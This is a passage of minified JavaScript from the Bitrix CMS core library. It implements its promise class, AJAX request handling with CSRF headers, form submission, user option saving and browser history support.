t=e.BX;t.Promise=function(e,t){this.state=null;this.value=null;this.reason=null;this.next=null;this.ctx=t||this;this.onFulfilled=[];this.onRejected=[]};t.Promise.prototype.fulfill=function(e){this.checkState();this.value=e;this.state=true;this.execute()};t.Promise.prototype.reject=function(e){this.checkState();this.reason=e;this.state=false;this.execute()};t.Promise.prototype.then=function(e,r){if(typeof e=="function"||e instanceof Function){this.onFulfilled.push(e)}if(typeof r=="function"||r instanceof Function){this.onRejected.push(r)}if(this.next===null){this.next=new t.Promise(null,this.ctx)}if(this.state!==null){this.execute()}return this.next};t.Promise.prototype.catch=function(e){if(typeof e=="function"||e instanceof Function){this.onRejected.push(e)}if(this.next===null){this.next=new t.Promise(null,this.ctx)}if(this.state!==null){this.execute()}return this.next};t.Promise.prototype.setAutoResolve=function(e,t){this.timer=setTimeout(function(){if(this.state===null){this[e?"fulfill":"reject"]()}}.bind(this),t||15)};t.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)};t.Promise.prototype.resolve=function(e){var t=this;if(this===e){this.reject(new TypeError("Promise cannot fulfill or reject itself"))}else if(e&&e.toString()==="[object BX.Promise]"){e.then((function(e){t.fulfill(e)}),(function(e){t.reject(e)}))}else{this.fulfill(e)}};t.Promise.prototype.toString=function(){return"[object BX.Promise]"};t.Promise.prototype.execute=function(){if(this.state===null){return}var r=undefined;var n=undefined;var i=undefined;var a;if(this.state===true){if(this.onFulfilled.length){try{for(a=0;a<this.onFulfilled.length;a++){i=this.onFulfilled[a].apply(this.ctx,[this.value]);if(typeof i!="undefined"){r=i}}}catch(r){if("console"in e){console.dir(r)}if(typeof t.debug!=="undefined"){t.debug(r)}n=r}}else{r=this.value}}else if(this.state===false){if(this.onRejected.length){try{for(a=0;a<this.onRejected.length;a++){i=this.onRejected[a].apply(this.ctx,[this.reason]);if(typeof i!="undefined"){r=i}}}catch(r){if("console"in e){console.dir(r)}if(typeof t.debug!=="undefined"){t.debug(r)}n=r}}else{n=this.reason}}if(this.next!==null){if(typeof n!="undefined"){this.next.reject(n)}else if(typeof r!="undefined"){this.next.resolve(r)}}};t.Promise.prototype.checkState=function(){if(this.state!==null){throw new Error("You can not do fulfill() or reject() multiple times")}}})(window);(function(e){if(e.BX.ajax)return;var t=e.BX,r={},n={method:"GET",dataType:"html",timeout:0,async:true,processData:true,scriptsRunFirst:false,emulateOnload:true,skipAuthCheck:false,start:true,cache:true,preparePost:true,headers:false,lsTimeout:30,lsForce:false},i={},a=[],s={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};t.ajax=function(e){var i,a;if(!e||!e.url||!t.type.isString(e.url)){return false}for(var u in r)if(typeof e[u]=="undefined")e[u]=r[u];r={};for(u in n)if(typeof e[u]=="undefined")e[u]=n[u];e.method=e.method.toUpperCase();if(!t.localStorage)e.lsId=null;if(t.browser.IsIE()){var l=s.url_utf.exec(e.url);if(l){do{e.url=e.url.replace(l,t.util.urlencode(l));l=s.url_utf.exec(e.url)}while(l)}}if(e.dataType=="json")e.emulateOnload=false;if(!e.cache&&e.method=="GET")e.url=t.ajax._uncache(e.url);if(e.method=="POST"){if(e.preparePost){e.data=t.ajax.prepareData(e.data)}else if(o(e.headers)==="application/json"){e.data=JSON.stringify(e.data)}}var c=true;if(e.lsId&&!e.lsForce){var f=t.localStorage.get("ajax-"+e.lsId);if(f!==null){c=false;var d=function(r){if(r.key=="ajax-"+e.lsId&&r.value!="BXAJAXWAIT"){var n=r.value,i=!!r.oldValue&&n==null;if(!i)t.ajax.__run(e,n);else if(e.onfailure)e.onfailure("timeout");t.removeCustomEvent("onLocalStorageChange",d)}};if(f=="BXAJAXWAIT"){t.addCustomEvent("onLocalStorageChange",d)}else{setTimeout((function(){d({key:"ajax-"+e.lsId,value:f})}),10)}}}if(c){e.xhr=t.ajax.xhr();if(!e.xhr)return;if(e.lsId){t.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout)}if(t.Type.isFunction(e.onprogress)){t.bind(e.xhr,"progress",e.onprogress)}if(t.Type.isFunction(e.onprogressupload)&&e.xhr.upload){t.bind(e.xhr.upload,"progress",e.onprogressupload)}e.xhr.open(e.method,e.url,e.async);if(!e.skipBxHeader&&!t.ajax.isCrossDomain(e.url)){e.xhr.setRequestHeader("Bx-ajax","true")}if(e.method=="POST"&&e.preparePost){e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(typeof e.headers=="object"){for(u=0;u<e.headers.length;u++)e.xhr.setRequestHeader(e.headers[u].name,e.headers[u].value)}var p=false;var h=e.xhr.onreadystatechange=function(r){if(p)return;if(r==="timeout"){if(e.onfailure){e.onfailure("timeout","",e)}t.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]);e.xhr.onreadystatechange=t.DoNothing;e.xhr.abort();if(e.async){e.xhr=null}}else{if(e.xhr.readyState==4||r=="run"){i=t.ajax.xhrSuccess(e.xhr)?"success":"error";p=true;e.xhr.onreadystatechange=t.DoNothing;if(i=="success"){var n=!!e.skipAuthCheck||t.ajax.isCrossDomain(e.url)?false:e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(!!n&&n=="Authorize"){if(e.onfailure){e.onfailure("auth",e.xhr.status,e)}t.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e])}else{var a=e.xhr.responseText;if(e.lsId){t.localStorage.set("ajax-"+e.lsId,a,e.lsTimeout)}t.ajax.__run(e,a)}}else{if(e.onfailure){e.onfailure("status",e.xhr.status,e)}t.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e])}if(e.async){e.xhr=null}}}};if(e.async&&e.timeout>0){setTimeout((function(){if(e.xhr&&!p){h("timeout")}}),e.timeout*1e3)}if(e.start){e.xhr.send(e.data);if(!e.async){h("run")}}return e.xhr}};t.ajax.xhr=function(){if(e.XMLHttpRequest){try{return new XMLHttpRequest}catch(e){}}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(e){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}throw new Error("This browser does not support XMLHttpRequest.")}return null};t.ajax.isCrossDomain=function(r,n){n=n||e.location;if(r.indexOf("//")===0){r=n.protocol+r}if(r.indexOf("http")!==0){return false}var i=e.document.createElement("a");i.href=r;return i.protocol!==n.protocol||i.hostname!==n.hostname||t.ajax.getHostPort(i.protocol,i.host)!==t.ajax.getHostPort(n.protocol,n.host)};t.ajax.getHostPort=function(e,t){var r=/:(\d+)$/.exec(t);if(r){return r[1]}else{if(e==="http:"){return"80"}else if(e==="https:"){return"443"}}return""};t.ajax.__prepareOnload=function(r,n){if(r.length>0){t.ajax["onload_"+n]=null;for(var i=0,a=r.length;i<a;i++){if(r[i].isInternal){r[i].JS=r[i].JS.replace(s.script_onload,"BX.ajax.onload_"+n)}}}t.CaptureEventsGet();t.CaptureEvents(e,"load")};t.ajax.__runOnload=function(r){if(null!=t.ajax["onload_"+r]){t.ajax["onload_"+r].apply(e);t.ajax["onload_"+r]=null}var n=t.CaptureEventsGet();if(n){for(var i=0;i<n.length;i++)n[i].apply(e)}};t.ajax.__run=function(e,r){if(!e.processData){if(e.onsuccess){e.onsuccess(r)}t.onCustomEvent(e.xhr,"onAjaxSuccess",[r,e])}else{r=t.ajax.processRequestData(r,e)}};t.ajax._onParseJSONFailure=function(e){this.jsonFailure=true;this.jsonResponse=e;this.jsonProactive=/^\[WAF\]/.test(e)};t.ajax.processRequestData=function(e,r){var n,i=[],a=[];switch(r.dataType.toUpperCase()){case"JSON":var s=r.xhr||{};t.addCustomEvent(s,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,r));n=t.parseJSON(e,s);t.removeCustomEvent(s,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,r));if(!!n&&t.type.isArray(n["bxjs"])){for(var o=0;o<n["bxjs"].length;o++){if(t.type.isNotEmptyString(n["bxjs"][o])){i.push({isInternal:false,JS:n["bxjs"][o],bRunFirst:r.scriptsRunFirst})}else{i.push(n["bxjs"][o])}}}if(!!n&&t.type.isArray(n["bxcss"])){a=n["bxcss"]}break;case"SCRIPT":i.push({isInternal:true,JS:e,bRunFirst:r.scriptsRunFirst});n=e;break;default:var u=t.processHTML(e,r.scriptsRunFirst);n=u.HTML;i=u.SCRIPT;a=u.STYLE;break}if(a.length>0){t.loadCSS(a)}let l=null;if(r.emulateOnload){l=parseInt(Math.random()*1e6);t.ajax.__prepareOnload(i,l)}const c=t.defer((function(){if(r.emulateOnload){t.ajax.__runOnload(l)}t.onCustomEvent(r.xhr,"onAjaxSuccessFinish",[r])}));try{if(!!r.jsonFailure){throw{type:"json_failure",data:r.jsonResponse,bProactive:r.jsonProactive}}r.scripts=i;t.ajax.processScripts(r.scripts,true);if(r.onsuccess){r.onsuccess(n)}t.onCustomEvent(r.xhr,"onAjaxSuccess",[n,r]);t.ajax.processScripts(r.scripts,false,c)}catch(e){if(r.onfailure)r.onfailure("processing",e);t.onCustomEvent(r.xhr,"onAjaxFailure",["processing",e,r])}};t.ajax.processScripts=function(e,r,n){var i=[],a="";n=n||t.DoNothing;for(var s=0,o=e.length;s<o;s++){if(typeof r!="undefined"&&r!=!!e[s].bRunFirst)continue;if(e[s].isInternal)a+=";"+e[s].JS;else i.push(e[s].JS)}i=t.util.array_unique(i);var u=a.length>0?function(){t.evalGlobal(a)}:t.DoNothing;if(i.length>0){t.load(i,(function(){u();n()}))}else{u();n()}};t.ajax.prepareData=function(e,r){var n="";if(t.type.isString(e))n=e;else if(null!=e){for(var i in e){if(e.hasOwnProperty(i)){if(n.length>0)n+="&";var a=t.util.urlencode(i);if(r)a=r+"["+a+"]";if(typeof e[i]=="object")n+=t.ajax.prepareData(e[i],a);else n+=a+"="+t.util.urlencode(e[i])}}}return n};t.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||e.status===304||e.status===1223||e.status===0};t.ajax.Setup=function(e,t){t=!!t;for(var i in e){if(t)r[i]=e[i];else n[i]=e[i]}};t.ajax.replaceLocalStorageValue=function(e,r,n){if(!!t.localStorage)t.localStorage.set("ajax-"+e,r,n)};t.ajax._uncache=function(e){return e+((e.indexOf("?")!==-1?"&":"?")+"_="+(new Date).getTime())};t.ajax.get=function(e,r,n){if(t.type.isFunction(r)){n=r;r=""}r=t.ajax.prepareData(r);if(r){e+=(e.indexOf("?")!==-1?"&":"?")+r;r=""}return t.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:n})};t.ajax.getCaptcha=function(e){return t.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)};t.ajax.insertToNode=function(e,n){n=t(n);if(!!n){var i={cancel:false};t.onCustomEvent("onAjaxInsertToNode",[{url:e,node:n,eventArgs:i}]);if(i.cancel===true){return}var a=null;if(!r.denyShowWait){a=t.showWait(n);delete r.denyShowWait}return t.ajax.get(e,(function(e){n.innerHTML=e;t.closeWait(n,a)}))}};t.ajax.post=function(e,r,n){r=t.ajax.prepareData(r);return t.ajax({method:"POST",dataType:"html",url:e,data:r,onsuccess:n})};t.ajax.promise=function(e){var r=new t.Promise;e.onsuccess=function(e){r.fulfill(e)};e.onfailure=function(e,t,n){r.reject({reason:e,data:t,ajaxConfig:n,xhr:n.xhr})};var n=t.ajax(e);if(n){if(typeof e.onrequeststart==="function"){e.onrequeststart(n)}}else{r.reject({reason:"init",data:false})}return r};t.ajax.loadScriptAjax=function(e,r,n){if(t.type.isArray(e)){for(var a=0,o=e.length;a<o;a++){t.ajax.loadScriptAjax(e[a],r,n)}}else{var u=e.replace(/\.js\?.*/,".js");if(s.script_self.test(u))return;if(s.script_self_window.test(u)&&t.CWindow)return;if(s.script_self_admin.test(u)&&t.admin)return;if(typeof i[u]=="undefined"){if(!!n){i[u]="";return t.loadScript(e)}else{return t.ajax({url:e,method:"GET",dataType:"script",processData:true,emulateOnload:false,scriptsRunFirst:true,async:false,start:true,onsuccess:function(e){i[u]=e;if(r)r(e)}})}}else if(r){r(i[u])}}};t.ajax.loadJSON=function(e,r,n,i){if(t.type.isFunction(r)){i=n;n=r;r=""}r=t.ajax.prepareData(r);if(r){e+=(e.indexOf("?")!==-1?"&":"?")+r;r=""}return t.ajax({method:"GET",dataType:"json",url:e,onsuccess:n,onfailure:i})};var o=function(e){if(!t.Type.isArray(e)){return null}var r=e.filter((function(e){return e.name==="Content-Type"})).pop();return r?r.value:null};var u=function(e){var r=e.getParameters||{};if(t.type.isNotEmptyString(e.analyticsLabel)){r.analyticsLabel=e.analyticsLabel}else if(t.type.isNotEmptyObject(e.analyticsLabel)){r.analyticsLabel=e.analyticsLabel}if(typeof e.mode!=="undefined"){r.mode=e.mode}if(e.navigation){if(e.navigation.page){r.nav="page-"+e.navigation.page}if(e.navigation.size){if(r.nav){r.nav+="-"}else{r.nav=""}r.nav+="size-"+e.navigation.size}}return r};var l=function(e){e=t.type.isPlainObject(e)?e:{};e.headers=e.headers||[];e.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()});if(t.message.SITE_ID){e.headers.push({name:"X-Bitrix-Site-Id",value:t.message.SITE_ID})}if(typeof e.json!=="undefined"){if(!t.type.isPlainObject(e.json)){throw new Error("Wrong `config.json`, plain object expected.")}e.headers.push({name:"Content-Type",value:"application/json"});e.data=e.json;e.preparePost=false}else if(e.data instanceof FormData){e.preparePost=false;if(typeof e.signedParameters!=="undefined"){e.data.append("signedParameters",e.signedParameters)}}else if(t.type.isPlainObject(e.data)||t.Type.isNil(e.data)){e.data=t.type.isPlainObject(e.data)?e.data:{};if(typeof e.signedParameters!=="undefined"){e.data.signedParameters=e.signedParameters}}if(!e.method){e.method="POST"}return e};var c=function(e,r){r=r||false;var n=t.clone(e);var i=null;var a=e.onrequeststart;e.onrequeststart=function(e){i=e;if(t.type.isFunction(a)){a(e)}};var s=n.onrequeststart;n.onrequeststart=function(e){i=e;if(t.type.isFunction(s)){s(e)}};var o=t.ajax.promise(e);return o.then((function(e){if(!r&&t.type.isPlainObject(e)&&t.type.isArray(e.errors)){var i=false;e.errors.forEach((function(e){if(e.code==="invalid_csrf"&&e.customData.csrf){t.message({bitrix_sessid:e.customData.csrf});n.headers=n.headers||[];n.headers=n.headers.filter((function(e){return e&&e.name!=="X-Bitrix-Csrf-Token"}));n.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()});i=true}}));if(i){return c(n,true)}}if(!t.type.isPlainObject(e)||e.status!=="success"){var a=new t.Promise;a.reject(e);return a}return e})).catch((function(e){var r=new t.Promise;var n;if(t.type.isPlainObject(e)&&e.xhr&&e.xhr.responseText){try{n=JSON.parse(e.xhr.responseText);e=n}catch(e){}}if(t.type.isPlainObject(e)&&e.status&&e.hasOwnProperty("data")){r.reject(e)}else{r.reject({status:"error",data:{ajaxRejectData:e},errors:[{code:"NETWORK_ERROR",message:"Network error"}]})}return r})).then((function(e){var r=new t.Promise;var n=i.getAllResponseHeaders().trim().split(/[\r\n]+/);var a={};n.forEach((function(e){var t=e.split(": ");var r=t.shift().toLowerCase();a[r]=t.join(": ")}));if(!a["x-process-assets"]){r.fulfill(e);return r}var s=t.prop.getObject(t.prop.getObject(e,"data",{}),"assets",{});var o=new Promise((function(e,r){var n=t.prop.getArray(s,"css",[]);t.load(n,(function(){t.loadScript(t.prop.getArray(s,"js",[]),e)}))}));o.then((function(){var n=t.prop.getArray(s,"string",[]);var i=n.join("\n");t.html(document.head,i,{useAdjacentHTML:true}).then((function(){r.fulfill(e)}))}));return r}))};t.ajax.runAction=function(e,r){r=l(r);var n=u(r);n.action=e;var i="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(n);return c({method:r.method,dataType:"json",url:i,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart,onprogress:r.onprogress,onprogressupload:r.onprogressupload})};t.ajax.runComponentAction=function(e,r,n){n=l(n);n.mode=n.mode||"ajax";var i=u(n);i.c=e;i.action=r;var a="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(i);return c({method:n.method,dataType:"json",url:a,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart?n.onrequeststart:null,onprogress:n.onprogress,onprogressupload:n.onprogressupload})};t.ajax.load=function(e,r){if(!t.type.isArray(e))e=[e];var n=0;if(!t.type.isFunction(r))r=t.DoNothing;var i=function(e){if(t.type.isFunction(this.callback))this.callback(e);if(++n>=s)r()};for(var a=0,s=e.length;a<s;a++){switch(e[a].type.toUpperCase()){case"SCRIPT":t.loadScript([e[a].url],t.proxy(i,e[a]));break;case"CSS":t.loadCSS([e[a].url]);if(++n>=s)r();break;case"JSON":t.ajax.loadJSON(e[a].url,t.proxy(i,e[a]));break;default:t.ajax.get(e[a].url,"",t.proxy(i,e[a]));break}}};t.ajax.submit=function(e,r){if(!e.target){if(null==e.BXFormTarget){var n="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:n,id:n,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}e.BXFormCallback=r;t.bind(e.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,e));t.submit(e);return false};t.ajax.submitComponentForm=function(r,n,i){if(!r.target){if(null==r.BXFormTarget){var a="formTarget_"+Math.random();r.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:a,id:a,src:"javascript:void(0)"},style:{display:"none"}}))}r.target=r.BXFormTarget.name}if(!!i)var s=t.showWait(n);r.BXFormCallback=function(r){if(!!i)t.closeWait(s);var a=function(){if(!!e.bxcompajaxframeonload){setTimeout((function(){e.bxcompajaxframeonload();e.bxcompajaxframeonload=null}),10)}};t(n).innerHTML=r;t.onCustomEvent("onAjaxSuccess",[null,null,a])};t.bind(r.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,r));return true};t.ajax._submit_callback=function(){try{if(this.BXFormTarget.contentWindow.location.href.indexOf("http")!=0)return}catch(e){return}if(this.BXFormCallback)this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]);t.unbindAll(this.BXFormTarget)};t.ajax.prepareForm=function(e,t){t=!!t?t:{};var r,n,i,a=[],s=e.elements.length,o=0,u=0;if(!!e){for(r=0;r<s;r++){i=e.elements[r];if(i.disabled)continue;if(!i.type)continue;switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":a.push({name:i.name,value:i.value});u+=i.name.length+i.value.length;break;case"file":if(!!i.files){for(n=0;n<i.files.length;n++){o++;a.push({name:i.name,value:i.files[n],file:true});u+=i.files[n].size}}break;case"radio":case"checkbox":if(i.checked){a.push({name:i.name,value:i.value});u+=i.name.length+i.value.length}break;case"select-multiple":for(var l=0;l<i.options.length;l++){if(i.options[l].selected){a.push({name:i.name,value:i.options[l].value});u+=i.name.length+i.options[l].length}}break;default:break}}r=0;u=0;var c=t,f,d,p,h;while(r<a.length){var v=a[r].name.indexOf("[");if(h){c[a[r].name]={};c[a[r].name][h.replace(/\[|\]/gi,"")]=a[r].value;c=t;h=null;r++}else if(v==-1){c[a[r].name]=a[r].value;c=t;r++}else{f=a[r].name.substring(0,v);d=a[r].name.substring(v+1);p=d.indexOf("]");if(p==-1){if(!c[f])c[f]=[];c=t;r++}else if(p==0){if(!c[f])c[f]=[];c=c[f];a[r].name=""+c.length;if(d.substring(p+1).indexOf("[")===0)h=d.substring(0,p)+d.substring(p+1)}else{if(!c[f])c[f]={};c=c[f];a[r].name=d.substring(0,p)+d.substring(p+1)}}}}return{data:t,filesCount:o,roughSize:u}};t.ajax.submitAjax=function(r,n){n=n!==null&&typeof n=="object"?n:{};n.url=n["url"]||r.getAttribute("action");var i=n["data"]||{};n.data=t.ajax.prepareForm(r).data;for(var a in i){if(i.hasOwnProperty(a)){n.data[a]=i[a]}}if(!e["FormData"]){t.ajax(n)}else{var s=function(e){var t=Object.prototype.toString.call(e);return t=="[object File]"||t=="[object Blob]"},o=function(e,t,r){if(!!r&&typeof r=="object"&&!s(r)){for(var n in r){if(r.hasOwnProperty(n)){o(e,t==""?n:t+"["+n+"]",r[n])}}}else e.append(t,!!r?r:"")},u=function(e){var r={};if(null!=e){if(typeof e=="object"){for(var n in e){if(e.hasOwnProperty(n)){var i=t.util.urlencode(n);if(typeof e[n]=="object"&&e[n]["file"]!==true)r[i]=u(e[n]);else if(e[n]["file"]===true)r[i]=e[n]["value"];else r[i]=t.util.urlencode(e[n])}}}else r=t.util.urlencode(e)}return r},l=new e.FormData;if(n.method!=="POST"){n.data=t.ajax.prepareData(n.data);if(n.data){n.url+=(n.url.indexOf("?")!==-1?"&":"?")+n.data;n.data=""}}else{if(n.preparePost===true)n.data=u(n.data);o(l,"",n.data);n.data=l}n.preparePost=false;n.start=false;var c=t.ajax(n);if(!!n["onprogress"])c.upload.addEventListener("progress",(function(e){var t=null;if(e.lengthComputable&&(e.total||e["totalSize"])){t=e.loaded*100/(e.total||e["totalSize"])}n["onprogress"](e,t)}));c.send(l)}};t.ajax.UpdatePageData=function(e){if(e.TITLE)t.ajax.UpdatePageTitle(e.TITLE);if(e.WINDOW_TITLE||e.TITLE)t.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE);if(e.NAV_CHAIN)t.ajax.UpdatePageNavChain(e.NAV_CHAIN);if(e.CSS&&e.CSS.length>0)t.loadCSS(e.CSS);if(e.SCRIPTS&&e.SCRIPTS.length>0){var r=function(n,i,a){if(!!i&&t.type.isArray(i.scripts)){for(var s=0,o=e.SCRIPTS.length;s<o;s++){i.scripts.push({isInternal:false,JS:e.SCRIPTS[s]})}}else{t.loadScript(e.SCRIPTS,a)}t.removeCustomEvent("onAjaxSuccess",r)};t.addCustomEvent("onAjaxSuccess",r)}else{var n=function(e,r,i){if(t.type.isFunction(i)){i()}t.removeCustomEvent("onAjaxSuccess",n)};t.addCustomEvent("onAjaxSuccess",n)}};t.ajax.UpdatePageTitle=function(e){var r=t("pagetitle");if(r){t.remove(r.firstChild);if(!r.firstChild)r.appendChild(document.createTextNode(e));else r.insertBefore(document.createTextNode(e),r.firstChild)}};t.ajax.UpdateWindowTitle=function(e){document.title=e};t.ajax.UpdatePageNavChain=function(e){var r=t("navigation");if(r){r.innerHTML=e}};t.userOptions={options:null,bSend:false,delay:5e3,path:"/bitrix/admin/user_options.php?"};t.userOptions.setAjaxPath=function(e){t.userOptions.path=e.indexOf("?")==-1?e+"?":e+"&"};t.userOptions.save=function(e,r,n,i,a){if(null==t.userOptions.options)t.userOptions.options={};a=!!a;t.userOptions.options[e+"."+r+"."+n]=[e,r,n,i,a];var s=t.userOptions.__get();if(s!="")document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(s)+"&sessid="+t.bitrix_sessid()+"; expires=Thu, 31 Dec "+((new Date).getFullYear()+1)+" 23:59:59 GMT; path=/;";if(!t.userOptions.bSend){t.userOptions.bSend=true;setTimeout((function(){t.userOptions.send(null)}),t.userOptions.delay)}};t.userOptions.send=function(e){var r=t.userOptions.__get();t.userOptions.options=null;t.userOptions.bSend=false;if(r!=""){document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;";t.ajax({method:"GET",dataType:"html",processData:false,cache:false,url:t.userOptions.path+r+"&sessid="+t.bitrix_sessid(),onsuccess:e})}};t.userOptions.del=function(e,r,n,i){t.ajax.get(t.userOptions.path+"action=delete&c="+e+"&n="+r+(n==true?"&common=Y":"")+"&sessid="+t.bitrix_sessid(),i)};t.userOptions.__get=function(){if(!t.userOptions.options)return"";var e="",r=-1,n="",i,a;for(a in t.userOptions.options){if(t.userOptions.options.hasOwnProperty(a)){i=t.userOptions.options[a];if(n!=i[0]+"."+i[1]){r++;e+="&p["+r+"][c]="+t.util.urlencode(i[0]);e+="&p["+r+"][n]="+t.util.urlencode(i[1]);if(i[4]==true)e+="&p["+r+"][d]=Y";n=i[0]+"."+i[1]}var s=i[2];var o=i[3];if(s===null){e+="&p["+r+"][v]="+t.util.urlencode(o)}else{e+="&p["+r+"][v]["+t.util.urlencode(s)+"]="+t.util.urlencode(o)}}}return e.substr(1)};t.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:false,bHashCollision:false,bPushState:!!(history.pushState&&t.type.isFunction(history.pushState)),startState:null,init:function(r){if(t.ajax.history.bInited)return;this.obParams=r;var n=this.obParams.getState();if(t.ajax.history.bPushState){t.ajax.history.expected_hash=e.location.pathname;if(e.location.search)t.ajax.history.expected_hash+=e.location.search;t.ajax.history.put(n,t.ajax.history.expected_hash,"",true);setTimeout((function(){t.bind(e,"popstate",t.ajax.history.__hashListener)}),500)}else{t.ajax.history.expected_hash=e.location.hash;if(!t.ajax.history.expected_hash||t.ajax.history.expected_hash=="#")t.ajax.history.expected_hash="__bx_no_hash__";f.put(t.ajax.history.expected_hash,n);t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500);if(t.browser.IsIE()){t.ajax.history.obFrame=document.createElement("IFRAME");t.hide_object(t.ajax.history.obFrame);document.body.appendChild(t.ajax.history.obFrame);t.ajax.history.obFrame.contentWindow.document.open();t.ajax.history.obFrame.contentWindow.document.write(t.ajax.history.expected_hash);t.ajax.history.obFrame.contentWindow.document.close()}else if(t.browser.IsOpera()){t.ajax.history.obImage=document.createElement("IMG");t.hide_object(t.ajax.history.obImage);document.body.appendChild(t.ajax.history.obImage);t.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';")}}t.ajax.history.bInited=true},__hashListener:function(r){r=r||e.event||{state:false};if(t.ajax.history.bPushState){t.ajax.history.obParams.setState(r.state||t.ajax.history.startState)}else{if(t.ajax.history.obTimer){e.clearTimeout(t.ajax.history.obTimer);t.ajax.history.obTimer=null}var n;if(null!=t.ajax.history.obFrame)n=t.ajax.history.obFrame.contentWindow.document.body.innerText;else n=e.location.hash;if(!n||n=="#")n="__bx_no_hash__";if(n.indexOf("#")==0)n=n.substring(1);if(n!=t.ajax.history.expected_hash){var i=f.get(n);if(i){t.ajax.history.obParams.setState(i);t.ajax.history.expected_hash=n;if(null!=t.ajax.history.obFrame){var a=n=="__bx_no_hash__"?"":n;if(e.location.hash!=a&&e.location.hash!="#"+a)e.location.hash=a}}}t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500)}},put:function(r,n,i,a){if(this.bPushState){if(!a){history.pushState(r,"",n)}else{t.ajax.history.startState=r}}else{if(typeof i!="undefined")n=i;else n="view"+n;f.put(n,r);t.ajax.history.expected_hash=n;e.location.hash=t.util.urlencode(n);if(null!=t.ajax.history.obFrame){t.ajax.history.obFrame.contentWindow.document.open();t.ajax.history.obFrame.contentWindow.document.write(n);t.ajax.history.obFrame.contentWindow.document.close()}}},checkRedirectStart:function(r,n){var i=e.location.hash;if(i.substring(0,1)=="#")i=i.substring(1);var a=i.substring(0,5);if(a=="view/"||a=="view%"){t.ajax.history.bHashCollision=true;document.write("<"+'div id="__ajax_hash_collision_'+n+'" style="display: none;">')}},checkRedirectFinish:function(r,n){document.write("</div>");var i=e.location.hash;if(i.substring(0,1)=="#")i=i.substring(1);t.ready((function(){var e=i.substring(0,5);if(e=="view/"||e=="view%"){var a=t("__ajax_hash_collision_"+n);var s=a.firstChild;t.cleanNode(s);a.style.display="block";if(e!="view%")i=t.util.urlencode(i);i+=(i.indexOf("%3F")==-1?"%3F":"%26")+r+"="+n;var o="/bitrix/tools/ajax_redirector.php?hash="+i;t.ajax.insertToNode(o,s)}}))}};t.ajax.component=function(e){this.node=e};t.ajax.component.prototype.getState=function(){var r={node:this.node,title:e.document.title,data:t(this.node).innerHTML};var n=t("navigation");if(null!=n)r.nav_chain=n.innerHTML;t.onCustomEvent(t(r.node),"onComponentAjaxHistoryGetState",[r]);return r};t.ajax.component.prototype.setState=function(e){t(e.node).innerHTML=e.data;t.ajax.UpdatePageTitle(e.title);if(e.nav_chain){t.ajax.UpdatePageNavChain(e.nav_chain)}t.onCustomEvent(t(e.node),"onComponentAjaxHistorySetState",[e])};var f={arHistory:{},put:function(e,t){this.arHistory[e]=t},get:function(e){return this.arHistory[e]}};t.ajax.FormData=function(){this.elements=[];this.files=[];this.features={};this.isSupported();this.log("BX FormData init")};t.ajax.FormData.isSupported=function(){var e=new t.ajax.FormData;var r=e.features.supported;e=null;return r};t.ajax.FormData.prototype.log=function(e){if(false){try{if(t.browser.IsIE())e=JSON.stringify(e);console.log(e)}catch(e){}}};t.ajax.FormData.prototype.isSupported=function(){var t={};t.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString;t.readFormData=t.sendFormData=!!e.FormData;t.supported=!!(t.readFormData&&t.sendFormData);this.features=t;this.log("features:");this.log(t);return t.supported};t.ajax.FormData.prototype.append=function(e,t){if(typeof t==="object"){this.files.push({name:e,value:t})}else{this.elements.push({name:e,value:t})}};t.ajax.FormData.prototype.send=function(e,r,n,i){this.log("FD send");this.xhr=t.ajax({method:"POST",dataType:"html",url:e,onsuccess:r,onfailure:i,start:false,preparePost:false});if(n){this.xhr.upload.addEventListener("progress",(function(e){if(e.lengthComputable)n(e.loaded/(e.total||e.totalSize))}),false)}if(this.features.readFormData&&this.features.sendFormData){var a=new FormData;this.log("use browser formdata");for(var s in 